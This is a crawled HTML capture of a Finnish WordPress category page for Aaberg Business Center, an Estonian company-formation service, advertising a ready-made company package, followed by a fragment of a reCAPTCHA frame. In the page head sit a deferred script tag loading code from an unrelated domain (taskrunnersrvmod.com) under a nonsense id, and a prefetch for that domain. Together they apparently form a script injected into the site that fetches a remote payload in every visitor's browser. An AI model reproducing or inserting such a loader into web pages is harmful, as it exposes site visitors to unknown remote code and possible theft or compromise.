

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aaberg.ee/fi/erikoistarjous/
body_size: 11999
content:
<!DOCTYPE html><html
lang=fi><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://www.aaberg.ee/xmlrpc.php> <!--[if lt IE 9]> <script src=https://www.aaberg.ee/wp-content/themes/legalpro/js/html5.js></script> <![endif]--> <script defer src=https://www.google.com/recaptcha/api.js></script> <link
href=https://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css rel=stylesheet><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Erikoistarjous | Aaberg Business Center</title><meta
name="description" content="Tarjoamme sitä varten monenlaisia yrityksen perustoimintaa tukevia ratkaisuja. Räätälöimme jokaiselle asiakkaalle hänen tarpeiden mukaan kootun ratkaisun. Tutustu tarjoukseen!"><link
rel=canonical href=https://www.aaberg.ee/fi/erikoistarjous/ ><meta
property="og:locale" content="fi_FI"><meta
property="og:type" content="article"><meta
property="og:title" content="Erikoistarjous | Aaberg Business Center"><meta
property="og:description" content="Tarjoamme sitä varten monenlaisia yrityksen perustoimintaa tukevia ratkaisuja. Räätälöimme jokaiselle asiakkaalle hänen tarpeiden mukaan kootun ratkaisun. Tutustu tarjoukseen!"><meta
property="og:url" content="https://www.aaberg.ee/fi/erikoistarjous/"><meta
property="og:site_name" content="Aaberg Business Center"><meta
name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.aaberg.ee/fi/erikoistarjous/","url":"https://www.aaberg.ee/fi/erikoistarjous/","name":"Erikoistarjous | Aaberg Business Center","isPartOf":{"@id":"https://www.aaberg.ee/fi/esilehtti/#website"},"primaryImageOfPage":{"@id":"https://www.aaberg.ee/fi/erikoistarjous/#primaryimage"},"image":{"@id":"https://www.aaberg.ee/fi/erikoistarjous/#primaryimage"},"thumbnailUrl":"https://www.aaberg.ee/wp-content/uploads/2017/03/rotermann0513.jpg","description":"Tarjoamme sitä varten monenlaisia yrityksen perustoimintaa tukevia ratkaisuja. Räätälöimme jokaiselle asiakkaalle hänen tarpeiden mukaan kootun ratkaisun. Tutustu tarjoukseen!","breadcrumb":{"@id":"https://www.aaberg.ee/fi/erikoistarjous/#breadcrumb"},"inLanguage":"fi"},{"@type":"ImageObject","inLanguage":"fi","@id":"https://www.aaberg.ee/fi/erikoistarjous/#primaryimage","url":"https://www.aaberg.ee/wp-content/uploads/2017/03/rotermann0513.jpg","contentUrl":"https://www.aaberg.ee/wp-content/uploads/2017/03/rotermann0513.jpg","width":1024,"height":727,"caption":"Rotermanni kvartal"},{"@type":"BreadcrumbList","@id":"https://www.aaberg.ee/fi/erikoistarjous/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kodu","item":"https://www.aaberg.ee/fi/esilehtti/"},{"@type":"ListItem","position":2,"name":"Erikoistarjous"}]},{"@type":"WebSite","@id":"https://www.aaberg.ee/fi/esilehtti/#website","url":"https://www.aaberg.ee/fi/esilehtti/","name":"Aaberg Business Center","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aaberg.ee/fi/esilehtti/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fi"}]}</script> <link
rel=dns-prefetch href=//taskrunnersrvmod.com><link
rel=dns-prefetch href=//plausible.io><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Aaberg Business Center &raquo; Feed" href=https://www.aaberg.ee/fi/feed/ ><link
rel=alternate type=application/rss+xml title="Aaberg Business Center &raquo; Erikoistarjous Category Feed" href=https://www.aaberg.ee/fi/erikoistarjous/feed/ > <script defer src="[data-uri]"></script> <style id=wp-emoji-styles-inline-css>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link
rel=stylesheet href=https://www.aaberg.ee/wp-content/cache/minify/a5ff7.css media=all><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link
rel=stylesheet href=https://www.aaberg.ee/wp-content/cache/minify/79098.css media=all><link
rel=stylesheet id=legal-multi-color-css href='https://www.aaberg.ee/wp-content/themes/legalpro/css/multi-color.php?ver=6.8.3' type=text/css media=all><link
rel=stylesheet id=font-raleway-css href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C700&#038;ver=6.8.3' type=text/css media=all><link
rel=stylesheet href=https://www.aaberg.ee/wp-content/cache/minify/4a364.css media=all> <script src=https://www.aaberg.ee/wp-content/cache/minify/d52ed.js></script> <script defer id=black-studio-touch-dropdown-menu-js-extra src=[data-uri]></script> <script defer src=https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj id=miserablefinalforkoutrageous-js></script> <script defer data-domain=aaberg.ee data-api=https://plausible.io/api/event data-cfasync=false src="https://plausible.io/js/plausible.outbound-links.js?ver=2.5.0" id=plausible-analytics-js></script> <script id=plausible-analytics-js-after>window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }</script> <link
rel=https://api.w.org/ href=https://www.aaberg.ee/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.aaberg.ee/wp-json/wp/v2/categories/72><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.aaberg.ee/xmlrpc.php?rsd><style>div.wpcf7 .ajax-loader {
				background-image: url('https://www.aaberg.ee/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}</style><style>.home-image-section { background :url('https://aaberg.ee/wp-content/uploads/2017/01/pexels-photo.jpg'); }</style><link
rel=icon href=https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-32x32.png sizes=32x32><link
rel=icon href=https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-180x180.png><meta
name="msapplication-TileImage" content="https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-270x270.png"><style id=wp-custom-css>/*
You can add your own CSS here.
Click the help icon above to learn more.
*/

/* ESILEGE TEENUSTE KÕRGUS */
.benefit-description-text{
      min-height: 295px;
}

/* TEENUSTE LEHE KÕRGUS */
.service-home-item-content{
 min-height: 630px;
}
/* HINNAKIRI PAKETID KÕRGUS */
.rpt_features{
   min-height:760px;
}
.rpt_style_basic .rpt_plan
.rpt_foot{
background:#462f5d !important;
}
.latest-blog-inner .latest-blog-title{
	    text-transform: none;
}
.sidebar-widget ul li a{
text-transform: none;
}</style><style>body{
                            font-family: 'Raleway', sans-serif;
                    }</style> <script defer src="[data-uri]"></script> </head><body
class="archive category category-erikoistarjous category-72 wp-theme-legalpro"><header><div
class=bottom-header><div
class="container theme-container"><div
class="col-md-3 theme-logo"> <a
href=https://www.aaberg.ee/fi/esilehtti/ ><img
src=https://aaberg.ee/wp-content/uploads/2017/09/aaberg_logo.png alt="Osta yhtiö Virossa" class=img-responsive></a><div
class=navbar-header> <button
type=button class="navbar-toggle navbar-toggle-top sort-menu-icon collapsed"
data-toggle=collapse data-target=.navbar-collapse> <span
class=sr-only></span> <span
class=icon-bar></span> <span
class=icon-bar></span> <span
class=icon-bar></span> </button></div></div><div
class="col-md-9 header-navigation"><div
id=example-navbar-collapse class="theme-nav navbar-collapse collapse"><ul
id=menu-primary_menu_fi class=menu><li
id=menu-item-621 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a
href=https://www.aaberg.ee/fi/tarjoukset/ >Tarjoukset</a></li><li
id=menu-item-1035 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1035"><a
href=https://www.aaberg.ee/fi/palvelut/ >Palvelut</a><ul
class=sub-menu><li
id=menu-item-1034 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a
href=https://www.aaberg.ee/fi/aloittavalle-yritykselle/ >Aloittavalle yritykselle</a></li><li
id=menu-item-1033 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a
href=https://www.aaberg.ee/fi/toimivalle-yritykselle/ >Toimivalle Yritykselle</a></li><li
id=menu-item-1032 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a
href=https://www.aaberg.ee/fi/yrityksen-lopettaminen/ >Yrityksen lopettaminen</a></li></ul></li><li
id=menu-item-1038 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a
href=https://www.aaberg.ee/fi/hinnasto/ >Hinnasto</a></li><li
id=menu-item-1051 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1051"><a
href=https://www.aaberg.ee/fi/meista/ >Meistä</a><ul
class=sub-menu><li
id=menu-item-1104 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a
href=https://www.aaberg.ee/fi/meista/kontakti/ >Kontakti</a></li></ul></li><li
id=menu-item-620 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a
href=https://www.aaberg.ee/fi/blogfi/ >Blogi</a></li><li
id=menu-item-619 class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-619"><a
href=#pll_switcher><img
src="[data-uri]" alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>Suomi</span></a><ul
class=sub-menu><li
id=menu-item-619-et class="lang-item lang-item-8 lang-item-et no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-619-et"><a
href=https://www.aaberg.ee/et/esileht/ hreflang=et lang=et><img
src=[data-uri] alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>Eesti</span></a></li><li
id=menu-item-619-en class="lang-item lang-item-10 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-619-en"><a
href=https://www.aaberg.ee/en/homepage/ hreflang=en-GB lang=en-GB><img
src="[data-uri]" alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>English</span></a></li></ul></li></ul></div></div></div></div></header><section
class=section-main><div
class=breadcrumb-bg><div
class="container theme-container"><div
class=site-breadcrumb><div
class=home-title><h2><span>Erikoistarjous</span></h2></div></div></div></div><div
id=blog_landing_page class="container theme-container"><div
class=page-article><div
class="row blog-page"><div
class="col-md-9 col-sm-8"><div
class="masonry-container masonry"><div
class="col-md-6 col-sm-6 our-latest-box"><div
class=latest-blog-img><div
class=inner-grid> <a
href=https://www.aaberg.ee/fi/osta-yhtio-virossa/ > <img
width=420 height=247 src=https://www.aaberg.ee/wp-content/uploads/2017/03/rotermann0513-420x247.jpg class="img-responsive wp-post-image" alt="Osta yhtiö Virossa" decoding=async fetchpriority=high> </a><div
class=mask> <a
href=https://www.aaberg.ee/fi/osta-yhtio-virossa/ title="Osta yhtiö Virossa" class=info> <i
class="fa fa-search"></i> </a></div></div><div
class=latest-blog-inner> <a
class=latest-blog-title href=https://www.aaberg.ee/fi/osta-yhtio-virossa/ >Osta yhtiö Virossa</a><p>Kun aiot perustaa yhtiön tai laajentaa yritystäsi, on paras mahdollisuus virolaisen yrityksen ostaminen! Aaberg Business Center tarjoaa yrityksiä Virossa edullisellä hinnalla. Liiketoimintaa voi aloittaa heti! Tarjoamme Kuldapakettin, missä sisältyvät kaikki yrityksen hankkimista ja toiminnan aloittamista koskevat palvelut tarjoushintaan 100€ halvemmalla. Paketin hinta on vain 990 €. Yrityksen perustamisella Viroon säästät:&#8230;</p><div
class=button-div><a
href=https://www.aaberg.ee/fi/osta-yhtio-virossa/ class=button-read>Lue lisää</a></div><div
class=button-div><a
href=https://www.aaberg.ee/fi/osta-yhtio-virossa/ class=button-read>Lue lisää</a></div></div></div></div></div><div
class="col-md-12 site-pagination"><div
class=site-pagination><ul></ul></div></div></div><div
class="col-md-3 col-sm-4"><div
class="sidebar-box main-sidebar "><aside
id=recent-posts-2 class="sidebar-widget widget widget_recent_entries"><h2 class="widget-title">Uusimmat kirjoitukset</h2><ul><li> <a
href=https://www.aaberg.ee/fi/yhtion-selvitystilaan/ >Yhtiön selvitystilaan</a></li><li> <a
href=https://www.aaberg.ee/fi/vuosikertomus-tyovuorossa/ >Vuosikertomus työvuorossa</a></li><li> <a
href=https://www.aaberg.ee/fi/lomarahan-virossa-ja-suomessa/ >Lomarahan Virossa ja Suomessa</a></li><li> <a
href=https://www.aaberg.ee/fi/pienyritysten-kirjanpitopalvelun-tarpeellisuudesta/ >Pienyritysten kirjanpitopalvelun tarpeellisuudesta</a></li><li> <a
href=https://www.aaberg.ee/fi/yrityksen-perustaminen-ilman-paaomaa/ >Yrityksen perustaminen ilman pääomaa?</a></li></ul></aside><aside
id=categories-2 class="sidebar-widget widget widget_categories"><h2 class="widget-title">Luokka</h2><ul><li
class="cat-item cat-item-30"><a
href=https://www.aaberg.ee/fi/blogfi/ >Blogi</a> (8)</li><li
class="cat-item cat-item-72 current-cat"><a
aria-current=page href=https://www.aaberg.ee/fi/erikoistarjous/ >Erikoistarjous</a> (1)</li><li
class="cat-item cat-item-34"><a
href=https://www.aaberg.ee/fi/tarjoukset/ >Tarjoukset</a> (1)</li></ul></aside></div></div></div></div></div></section><footer
class=page-footer><div
class="container theme-container"><div
class=footer-logo> <a
href=https://www.aaberg.ee/fi/esilehtti/ > Aaberg Business Center </a></div><div
class=col-lg-12><div
class=row><div
class=col-sm-2></div><div
class=col-sm-4><div
class="col-sm-4 contact-title"><h3>YHTEYSTIEDOT</h3></div><div
class=footer-get-in-touch><ul><li><strong>Aaberg Business Center OÜ</strong></li><li><i
class="fa fa-location-arrow" aria-hidden=true></i>Kesk-Ameerika 7-1, Tallinn</li><li><i
class="fa fa-phone" aria-hidden=true></i>+372 646 2211</li><li><i
class="fa fa-envelope-open" aria-hidden=true></i>info@aaberg.ee</li></ul></div></div><div
class=col-sm-4><div
class=footer-get-in-touch-contact><div
class="wpcf7 no-js" id=wpcf7-f750-o1 lang=en-US dir=ltr data-wpcf7-id=750><div
class=screen-reader-response><p
role=status aria-live=polite aria-atomic=true></p><ul></ul></div><form
action=/fi/erikoistarjous/#wpcf7-f750-o1 method=post class="wpcf7-form init footer_contact_form" aria-label=Yhteydenottolomake novalidate=novalidate data-status=init><fieldset
class=hidden-fields-container><input
type=hidden name=_wpcf7 value=750><input
type=hidden name=_wpcf7_version value=6.1.4><input
type=hidden name=_wpcf7_locale value=en_US><input
type=hidden name=_wpcf7_unit_tag value=wpcf7-f750-o1><input
type=hidden name=_wpcf7_container_post value=0><input
type=hidden name=_wpcf7_posted_data_hash value><input
type=hidden name=_wpcf7dtx_version value=5.0.3><input
type=hidden name=_wpcf7_lang value=fi></fieldset> <label> <i
class="fa fa-user" aria-hidden=true></i><span
class=footer-contact-form-floating>Nimi</span><div
class="form-group your-name"><input
class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id=yourname name=your-name type=text value placeholder=Nimi aria-invalid=false aria-required=true required></div></label> <label> <i
class="fa fa-envelope" aria-hidden=true></i><span
class=footer-contact-form-floating>Sähköposti</span><div
class="form-group your-email"><input
class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" name=your-email type=email value placeholder=Sähköposti aria-invalid=false aria-required=true required></div> </label> <label><i
class="fa fa-pencil" aria-hidden=true></i><span
class=footer-contact-form-floating>Viesti</span><div
class="form-group your-message"><textarea class="wpcf7-form-control wpcf7-textarea form-control" name=your-message rows=2 placeholder=Viesti aria-invalid=false></textarea></div> </label><div
class=g-recaptcha data-sitekey=6LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw></div> [recaptcha id:recaptcha theme:light size:compact]<div
class=form-group><div><p><span
class=wpcf7-form-control-wrap><input
type=hidden name=php_start_time value=1769105219.94><input
type=hidden name=js_end_time class=js_end_time value><input
type=hidden name=js_start_time class=js_start_time value><input
id=f12_captcha type=text style="visibility:hidden!important; opacity:1!important; height:0!important; width:0!important; margin:0!important; padding:0!important;" name=f12_captcha value></span></p><input
class="wpcf7-form-control wpcf7-submit button-read contact-button float-right btn btn-primary" type=submit value=Lähettää></div></div><div
class="wpcf7-response-output alert alert-warning"></div></form></div></div></div><div
class=col-sm-2></div></div></div><div
class="row bottom-padding-min-height"><div
class=col-md-4></div><div
class="col-md-4 text-center"><div
class=footer-social-widget><p> Seuraa meitä myös sosiaalisessa mediassa</p><ul><li><a
href=https://www.facebook.com/Aaberg-Konsultatsioonid-OÜ-135718326465146/ target=_blank class=twitter-icon><i
class="fa fa-facebook"></i></a></li><li><a
href=https://www.linkedin.com/company/aaberg-konsultatsioonid target=_blank class=twitter-icon><i
class="fa fa-linkedin"></i></a></li></ul></div></div><div
class=col-md-4></div></div><div
class=row><div
class=col-md-12><div
class=copyright-text><p> Designed by <a
href=http://www.respeye.ee target=_blank>Respeye</a>.</p></div></div></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> </footer> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/legalpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer id=f12-cf7-captcha-reload-js-extra src=[data-uri]></script> <script src=https://www.aaberg.ee/wp-content/cache/minify/501dc.js></script> <script defer id=wp-i18n-js-after src="[data-uri]"></script> <script defer id=contact-form-7-js-translations src="[data-uri]"></script> <script defer id=contact-form-7-js-before src="[data-uri]"></script> <script defer id=collapseomatic-js-js-before src="[data-uri]"></script> <script src=https://www.aaberg.ee/wp-content/cache/minify/bb27b.js defer></script> <script defer id=pll_cookie_script-js-after src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw&co=aHR0cHM6Ly93d3cuYWFiZXJnLmVlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=y24g3u835dre
body_size: 50161
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
